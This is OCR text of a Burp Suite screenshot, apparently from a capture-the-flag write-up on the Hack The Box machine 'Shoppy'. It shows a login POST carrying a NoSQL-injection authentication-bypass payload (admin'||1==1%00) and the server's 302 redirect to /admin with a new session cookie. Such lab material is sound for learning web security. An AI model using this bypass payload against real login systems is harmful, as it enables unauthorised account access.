 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: shoppy.htb
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://shoppy.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://shoppy.htb/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=admin'||1==1%00&password=true
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.23.1
3 Date: Tue, 13 Dec 2022 17:34:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 Location: /admin
8 Vary: Accept
9 Set-Cookie: connect.sid=
s%3AEpQLH0Iytazwu7q6XWXFteHTVuUBYPKY.mPbWmAXr3fRDbtD5Q4r807na90KMBq7PvvkX
w2%2Fy%2FEs; Path=/; HttpOnly
10
11 <p>
Found. Redirecting to <a href="/admin">
/admin
</a>
</p>